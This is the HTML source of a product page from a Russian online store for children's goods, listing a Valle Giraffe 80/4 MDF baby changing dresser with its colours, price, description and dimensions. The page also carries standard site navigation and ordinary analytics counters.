				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/nano/">Nano</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-genius/">Scout Genius</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-ultra/">Scout Ultra</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/sunny/">Sunny</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/alpha/">Alpha</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/">Spiegelburg</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/ergo-style/">Ergo Style</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/style/">Ergo Style+</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/flex-style/">Flex Style</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/winner/">Winner</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/5000-seriya/">5000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/6000-seriya/">6000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/7000-seriya/">7000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r1-seriya/">R1 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r2-seriya/">R2 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r3-seriya/">R3 серия</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/">Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-academy-wizzard/">Серия Academy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-base-classic/">Серия Base</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-wizzard/">Серия Campus</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fun/">Серия Fun</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-pure/">Серия Pure</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ray/">Серия Ray</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-shape/">Серия Shape</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-snatch-haze/">Серия Snatch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/trolley-spin/">Серия Spin</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-splend/">Серия Splend</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-switch/">Серия Switch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-penaly/">Школьные пеналы, кошельки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-delune/">Пеналы DeLune</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-winner/">Пеналы Winner</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-herlitz/">Пеналы Herlitz</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-mag-taller/">Пеналы Mag Taller</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-penaly/penaly-walker/">Пеналы Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-wizzard/">Серия Wizzard</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/meshki-dlya-obuvi/">Мешки для обуви</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/winner/">Winner</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/herlitz/">Herlitz</a></div>
			
				<div class="level2 show_lev level2end"><A href="/meshki-dlya-obuvi/magtaller/">MagTaller</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/samokaty-i-skeytbordy/">Самокаты и скейтборды</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-weelz/">Самокаты Weelz</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-air/">Weelz Air</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-rock/">Weelz Rock</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz_twist/">Weelz Twist</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-gorodskie/">Самокаты городские</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-dlya-malyshey/">Самокаты для малышей</a></div>
			
				<div class="level2 level2end"><A href="/samokaty-i-skeytbordy/aksessuary-dlya-samokatov/">Аксессуары для самокатов</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskie-kolyaski/">Детские коляски</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/aksesuary-k-kolyaskam/">Аксесуары к коляскам</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-2-v-1/">Коляски 2 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-3-v-1/">Коляски 3 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-dlya-dvoyni/">Коляски для двойни</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-trosti/">Коляски трости</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/progulochnye/">Прогулочные</a></div>
			
				<div class="level2 level2end"><A href="/detskie-kolyaski/transformery/">Трансформеры</a></div>
			
				<div class="level1 cur">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskaya-mebel/">Детская мебель</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/krovatki/">Кроватки</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komplekty-v-krovatku/">Комплекты в кроватку</a></div>
			
				<div class="level2 cur"><A href="/detskaya-mebel/komody/">Комоды </a></div>
			
				<div class="level2"><A href="/detskaya-mebel/aksessuary-dlya-krovatok/">Аксессуары для кроваток</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/igrushki/">Игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/yo-yo/">Yo-Yo</a></div>
			
				<div class="level2"><A href="/igrushki/golovolomki/">Головоломки</a></div>
			
				<div class="level2"><A href="/igrushki/interaktivnye-igrushki/">Интерактивные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/konstruktory/">Конструкторы</a></div>
			
				<div class="level2"><A href="/igrushki/myagkie-igrushki/">Мягкие игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/zheleznye-dorogi/">Железные дороги</a></div>
			
				<div class="level2"><A href="/igrushki/muzykalnye-igrushki/">Музыкальные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/radioupravlyaemye-igrushki/">Радиоуправляемые игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/igrovye-nabory/">Игровые наборы</a></div>
			
				<div class="level2"><A href="/igrushki/mashinki-i-tehnika/">Машинки и техника</a></div>
			
				<div class="level2"><A href="/igrushki/kukly-i-aksesuary/">Куклы и аксесуары</a></div>
			
				<div class="level2 level2end"><A href="/igrushki/kolyaski-krovatki-dlya-kukol/">   Коляски, кроватки для кукол</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/obuv/">Обувь</a></div>
			
				<div class="level2"><A href="/obuv/mega/">МЕГА Orthopedic</a></div>
			
				<div class="level2 level2end"><A href="/obuv/tashorto/">Таши Орто</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/avtomobilnye-kresla/">Автомобильные кресла</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-0-13-kg/">Автокресла 0+ (0-13 кг)</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-1-0-18-kg/">Автокресла 0-1 (0-18 кг)</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/tovary-dlya-malyshey/">Товары для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/dugi-i-pogremushki-na-kolyasku/">Дуги и погремушки на коляску</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/igrushki-dlya-malyshey/">Игрушки для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/mobili-nochniki/">Мобили, ночники</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/razvivayuschie-kovriki/">Развивающие коврики</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty/">Конверты и муфты</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty-na-vypisku/">Конверты на выписку</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/zimnie-tovary/">Зимние товары</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/konverty_zima/">Конверты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/mufty-rukavichki/">Муфты, рукавички</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snezhkoblastery/">Снежкобластеры и арбалеты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/ledyanki/">Ледянки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/sanki/">Санки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snegokaty/">Снегокаты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snoubordy/">Сноуборды</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/tyubingi/">Тюбинги</a></div>
			
	</div>
	<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
				

	
			
						
		<div class="catheader">Бренды</div>
				<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">
				<div class="brends">
			
			<div class="f_search"><select class="but2" name="fabric_id" id="select_fabric_page" align="absmiddle">
				<option value="">Бренды</option>
				<option value="/4you/">4YOU</option><option value="/adbor/">Adbor</option><option value="/aero-yo/">AERO-Yo</option><option value="/alis/">Alis</option><option value="/aroteam/">AroTeam</option><option value="/babyhit/">Babyhit</option><option value="/bambu/">Bambu</option><option value="/belmil/">Belmil</option><option value="/briciola/">Briciola</option><option value="/bruca/">Bruca</option><option value="/bruder/">Bruder</option><option value="/camarelo/">Camarelo</option><option value="/caretero/">Caretero</option><option value="/caretto/">Caretto</option><option value="/caribee/">Caribee</option><option value="/christ/">Christ</option><option value="/dakine/">Dakine</option><option value="/delorean/">DeLorean </option><option value="/delune/">DeLune</option><option value="/derdiedas/">DerDieDas</option><option value="/deuter/">Deuter</option><option value="/dorjan/">DorJan</option><option value="/dpg/">DPG</option><option value="/ecoiffier/">Ecoiffier</option><option value="/erich-krause/">Erich Krause</option><option value="/esspero/">Esspero</option><option value="/fastbreak/">Fastbreak</option><option value="/geoby/">Geoby</option><option value="/geoby-gb/">Geoby GB</option><option value="/giovanni/">Giovanni</option><option value="/gulliver/">Gulliver</option><option value="/gulliver-kolyaski/">Gulliver коляски</option><option value="/gusio/">Gusio</option><option value="/hama/">Hama</option><option value="/hao-jia/">Hao Jia</option><option value="/hauck/">Hauck</option><option value="/herlitz/">Herlitz</option><option value="/i-coo/">I'COO</option><option value="/ikon/">iKon</option><option value="/indigo/">Indigo</option><option value="/junama/">Junama</option><option value="/keenway/">Keenway</option><option value="/kunert/">Kunert</option><option value="/la-di-da/">La-di-da</option><option value="/liko-baby/">Liko Baby</option><option value="/lonex/">Lonex</option><option value="/magtaller/">MagTaller</option><option value="/majorette/">MAJORETTE</option><option value="/makaby/">Makaby</option><option value="/maped/">Maped</option><option value="/mendoza/">Mendoza</option><option value="/mike-and-mar/">Mike&Mar</option><option value="/monchhichi/">Monchhichi</option><option value="/nastella/">Nastella</option><option value="/niermann/">Niermann</option><option value="/noordi/">Noordi</option><option value="/papaloni/">Papaloni</option><option value="/pelikan/">Pelikan</option><option value="/perina/">Perina</option><option value="/perplexus/">Perplexus</option><option value="/playmobil/">Playmobil</option><option value="/putti/">Putti</option><option value="/quer/">QUER</option><option value="/rastar/">Rastar</option><option value="/rich-toys/">Rich Toys</option><option value="/riko/">Riko</option><option value="/river-auto/">River-Auto</option><option value="/roan/">Roan</option><option value="/roxbaby/">RoxBaby</option><option value="/rubik-s/">Rubik's</option><option value="/schneiders/">Schneiders</option><option value="/scout/">Scout</option><option value="/silverlit/">Silverlit</option><option value="/simba/">Simba</option><option value="/smile-line/">Smile Line</option><option value="/smoby/">Smoby</option><option value="/spiegelburg/">Spiegelburg</option><option value="/stabilo/">STABILO</option><option value="/sweet-baby/">Sweet Baby</option><option value="/tako/">Tako</option><option value="/tiny-love/">Tiny Love</option><option value="/tomica/">Tomica</option><option value="/trolo/">Trolo</option><option value="/valle/">Valle</option><option value="/verdi/">Verdi</option><option value="/vikalex/">Vikalex</option><option value="/walker/">Walker</option><option value="/weelz/">Weelz</option><option value="/wham-o/">Wham-O</option><option value="/winner/">Winner</option><option value="/x-lander/">X-Lander</option><option value="/yedoo/">Yedoo</option><option value="/yoyofactory/">YoYoFactory</option><option value="/zekiwa/">Zekiwa</option><option value="/almaz-mebel/">Алмаз-Мебель</option><option value="/gorod-masterov/">Город Мастеров</option><option value="/zolotoy-gus/">Золотой Гусь</option><option value="/karapuz/">Карапуз</option><option value="/laura/">Лаура</option><option value="/mega-orthopedic/">МЕГА Orthopedic</option><option value="/sonya/">Соня</option><option value="/tashi-orto/">Таши Орто</option>
				</select><br></div>
			
			</div>
			<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
		
	

			
		
				
		<table border="0" cellspacing="3" cellpadding="3"><tr><td>
			
			<div class="banner_left">		<div class="banner_elem">
			
			
				<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 110351740);
</script>				
			</div>
		</div></td></tr></table>
	

	
		

	
	
</td>

<!-- Середина -->
<td class="main">


<div class="lline"><a href="/">Главная</a><span> / </span><a href="/detskaya-mebel/">Детская мебель</a><span> / </span><a href="/detskaya-mebel/komody/">Комоды </a><span> / </span>
<script type="text/javascript">save_last_visit_goods(4191);</script>
</div>
    <div itemscope itemtype="http://schema.org/Product">
		<table class="item_main" width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td valign="top">
						<script>
							var totalImg = 1;
						</script>
						<script type="text/javascript" src="/js/goods_foto_gallery.js"></script>
					<div id="photos" style="width:350px;">
						<a class="bigPhoto" id="big_1" alt="" title="" rel="bigPhoto" href="https://www.minipony.ru/upload/goods_pic_large/4191.jpg"></a>
						
						<table class="images-middle" style="height:287px !important;"><tbody><tr><td style="position: relative">
							<img itemprop="image" class="image-middle" id="product_view_1"  alt="" title="" src="https://www.minipony.ru/upload/goods_pic_big/4191.jpg" align="middle" height="350" width="auto">
							
						</td></tr></tbody></table>
						 <div class="previews-container">
							 <div><input class="leftArrow" onclick="showPhoto(currentImg - 1)" type="button"></div>
							 <div><input class="rightArrow" onclick="showPhoto(currentImg + 1)" type="button"></div>
							 <center>
								<div class="previews-inner">
									<table id="previews" align="center"><tbody><tr>
										<td class="selected" onclick="showPhoto(1)" id="product_preview_1"><img src="https://www.minipony.ru/upload/goods_pic_icon/4191.jpg" width="57" height="57"></td>
										
									</tr></tbody></table>
								</div>
							</center>
						</div>
					</div>


				
				</td>
        <td class="iteminfo">
        <FORM name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
					<h1 itemprop="name">Детский пеленальный комод Valle Giraffe 80/4 МДФ</h1>
          <div class="goods_info_block">
          <div class="goods_info_block_left">
					
  <table width="330" border="0" cellspacing="0" cellpadding="0" class="sizeitem">
    
    
      

      

      
        
  <div class="price_selectbox">
  <div class="line1 goods_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display: none;">
          
                <div itemprop="price" content="6079">
                   6079.-
                  <span itemprop="priceCurrency" content="RUB"></span>
                  <meta itemprop="gtin14" content="">
                  <link itemprop="availability" href="http://schema.org/InStock">
                </div>
                
  </div>
  

  
  </div>

      
      
      
      

    

      <tr><td colspan="2" class="goods_bask_but">
	<p class="custlink"><a class="sendsp" id="sendsp4191">Cообщить о поступлении</a></p>

	<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
	  <div itemprop="price" content="0"></div>
	  <span itemprop="priceCurrency" content="RUB"></span>
	  <link itemprop="availability" href="http://schema.org/OutOfStock"/>
	  
  </div>

</td></tr>

    
  </table>
  <INPUT type="hidden" name="cl" id="cl" value="order">
  <INPUT type="hidden" name="event" id="event" value="add_to_basket">



					<p>
					 
            
            
						 <br>Производитель: <a href="/valle/" target="_blank"><span itemprop="brand">Valle</span></a>
						<br>Страна: Россия
					</p>
          </div>
          <div class="goods_info_block_right">
          <table>
            
            
            
            
          </table>
          </div>
					
					
					
          </div>
          
            
              
                
                  <div class="select_price_from_multi">
                    <div class="before-line1">Выберите:</div>
                    <div class="line1"><select class="but2" name="price_id">
                    
                      
                        <option value="14257"  cur_price="6079"  pricetext='<div itemprop="price" content="6079"></div> <font class="old_price"></font>6079.-<span itemprop="priceCurrency" content="RUB"></span><meta itemprop="gtin14" content=""><link itemprop="availability" href="http://schema.org/InStock"/>'>
                            венге-слоновая кость - 6079 руб.
                        </option>
                        
                      
                    
                      
                        <option value="14258"  cur_price="6079"  pricetext='<div itemprop="price" content="6079"></div> <font class="old_price"></font>6079.-<span itemprop="priceCurrency" content="RUB"></span><meta itemprop="gtin14" content=""><link itemprop="availability" href="http://schema.org/InStock"/>'>
                            белый - 6079 руб.
                        </option>
                        
                      
                    
                      
                        <option value="14259" selected cur_price="6079"  pricetext='<div itemprop="price" content="6079"></div> <font class="old_price"></font>6079.-<span itemprop="priceCurrency" content="RUB"></span><meta itemprop="gtin14" content=""><link itemprop="availability" href="http://schema.org/InStock"/>'>
                            слоновая кость - 6079 руб.
                        </option>
                        
                      
                    
                    </select></div>
                  </div>
                
              
            
          
        </FORM>
				</td>
			</tr>
		</table>

	<div colspan="2" class="item_social_code"><div class="share42init"></div>
<script type="text/javascript" src="//static.itmatrix.ru/js/plugins/share42/share42.js"></script></div>
	<div colspan="2" class="item_annotation" itemprop="description" ><b>Расцветки:</b> <br><br> 
<table border="0" style="border: 0px solid #da24c8;" frame="border">
<tbody>
<tr>
<td style="border: 1px solid #d8dcde; text-align: center;"><b><img width="250" src="//minipony.ru/files/Valle/Commode/Giraffe 80/1.jpg"><br>венге-слоновая кость</b></td>
<td style="border: 1px solid #d8dcde; text-align: center;"><b><img width="250" src="//minipony.ru/files/Valle/Commode/Giraffe 80/2.jpg"><br>белый</b></td>
<td style="border: 1px solid #d8dcde; text-align: center;"><b><img width="250" src="//minipony.ru/files/Valle/Commode/Giraffe 80/3.jpg"><br>слоновая кость</b></td>
</tr>
</tbody>
</table>
<b>Описание:<br><br></b>Детский пеленальный комод <b>Valle Giraffe 80/4 МДФ</b> &ndash; оптимальное решение для пеленания. У комода Valle Giraffe 80/4 МДФ есть все, что нужно для предельно комфортного пеленания, он буквально незаменим в деле ухода за малышом.<br><br><b>Особенности:<br></b><span style="color: #ff00ff;"><b>&rsaquo; </b></span>В его четыре больших ящика можно легко вместить все необходимые детские вещи.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Достаточно большая пеленальная доска модели Valle Giraffe &ndash; это удобное пеленание.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Изделие стильное, приятной расцветки, с милой резьбой с жирафом на фасаде.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>МДФ, из которого сделан комод Valle Giraffe, совершенно безопасный, достаточно прочный материал с влагостойкими свойствами.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Ручки обтекаемой формы лишены острых элементов или шероховатости, которая потенциально травмоопасна.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Все параметры изделия оптимальны, для полного комфорта и родителей, и самого крохи.<b><br></b><br><b>Характеристики:<br></b><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Глубина: 42 см;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Ширина 80 см;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Высота 99 см;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Сертификат РСТ / Европейский сертификат соответствия СЕ / Сертификат РСТ;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Материал: МДФ.<br><br></div>
	<div class="last_visited_goods">&nbsp;</div>


	<script type="text/javascript" src="/js/goods_feedback.js"></script>
<div class="goods_feedback_block">
	<div class="h1title">Отзывы о <b>Детский пеленальный комод Valle Giraffe 80/4 МДФ</b>:</div>
	

	<br>
	<div class="show_goods_feedback_add_form"></div>
	<input type="hidden" name="goods_id" value="4191">
	<input type="hidden" name="goods_title" value="Valle ">
</div>


    </div>


<div class="modal-bg" id="modal-bg" style="display: none;"></div>
<div class="modal-wrap" id="modal-wrap" style="display: none;">
  <div class="modal-container" id="modal-container">
  	<div class="modal-content" id="modal-content" style="top: -100px; opacity: 0;">
  		<div class="modal-content-title">Нашли дешевле?</div><button class="modal-close">x</button>
  		<div class="modal-content-product">
  			<h2 class="modal-content-header"></h2>
  			<div class="modal-content-price"></div>
        <div class="modal-content-price-type"></div>
  			<div class="modal-content-customer">
  				<span class="modal-content-customer-text">Зарегистрированным <br>покупателям:</span>
  				<span class="modal-content-customer-price"></span>
  			</div>
  		
  		<img src="https://www.minipony.ru/upload/goods_pic_big/4191.jpg" alt="">
  		
  		</div>
  		<p>Если вы нашли этот товар в наличии в другом магазине по более низкой цене - пришлите нам ссылку и мы сделаем вам персональное предложение.</p>
  		<form action="#" class="modal-content-form" _lpchecked="1">
  			<label><span>ФИО</span><input type="text" name="fio"></label>
  			<label><span>Телефон</span><input type="text" name="phone"></label>
  			<label><span>E-mail</span><input type="text" name="email"></label>
  			<label><span>Ссылка на товар <br>в другом магазине</span><input name="cheaper_url" type="text"></label>
  			<label><span>Цена товара <br>в другом магазине</span><input name="cheaper_price" type="text"></label>
        <span class="modal-warning" style="display: none;">Необходимо заполнить все поля</span>
  			<input type="submit" class="modal-submit" value="Отправить заявку">
  		</form>
  	</div>
  </div>
</div>


<table cellspacing="0" cellpadding="0"  width="100%">
  <tr><td class="list"><br><a href="javascript:history.back()">&lt;&lt; Вернуться назад</a></td></tr>
  <tr><td colspan=3 class="label"><br><br><br> </td></tr>
</TABLE>
</td>
<!-- / Середина -->
<td class="right"><!-- Rigth column start-->
	
		

	
				
		
		
		


	<!-- Rigth column end-->
</td>
</tr>
				</table>
			</td>
			</tr>
	



	<tr>
		<td class="footer">
			<div class="rel">
				<div class="footer_menu"><span class="left"><a href="/">Главная</a></span><span><a href="//www.minipony.ru/articles/akcii/">Скидки</a></span><span><a href="//www.minipony.ru/articles/kontakty/">Контакты</a></span><span><a href="//www.minipony.ru/articles/dostavka-i-oplata/">Доставка и оплата</a></span><span><a href="//www.minipony.ru/articles/garantiya-i-vozvrat/">Гарантия и возврат</a></span><span><a href="https://www.minipony.ru/articles/podpishis-na-akcii/">Подпишьсь на акции!</a></span><span><a href="/articles/dogovor-oferty/">Договор оферты</a></span></div>
				<p class="copyright"><p><a href="https://vk.com/minipony_ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/vk.png" alt="" width="40" height="40"></a> <a href="https://www.instagram.com/minipony.ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/instgr.png" alt="" width="40" height="40"></a></p>
<p><span style="color: #ff00ff;">© 2013-2025 MiniPony.ru</span> Все права защищены</p>
<p><span style="color: #33cccc;">Интернет-магазин детских товаров. Интернет ресурс носит исключительно информационный характер и не является публичной офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.  Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</span></p>
<p><span style="color: #33cccc;"><br></span></p>
<!-- новогоднее оформление
<p style="text-align: center;" mce_style="text-align: center;"><span style="color: #ff00ff;" mce_style="color: #ff00ff;"><img style="vertical-align: middle;" mce_style="vertical-align: middle;" src="//www.minipony.ru/files/footer1.png" mce_src="//www.minipony.ru/files/footer1.png" alt="" width="846" height="180"></span></p>
--></p>
				<p class="madecopyright"></p>
				<p class="buyicon"><div style="text-align: left;"><span></span></div></p>
				<div class="counters"><!-- Yandex.Metrika counter 
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21662857, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21662857" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 /Yandex.Metrika counter -->

<!-- Yandex.Market sing
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*https://market.yandex.ru/shop/165112/reviews"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2505/*https://grade.market.yandex.ru/?id=165112&action=image&size=0" border="0" width="88" height="31" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" /></a>
 Yandex.Market sing-->

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2372478", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2372478;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Rating@Mail.ru logo -->
<a href="//top.mail.ru/jump?from=2372478">
<img src="//top-fwz1.mail.ru/counter?id=2372478;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter 
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6173400,
            element: 'top100_widget',
            trackHashes: true,
            user_id: null,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
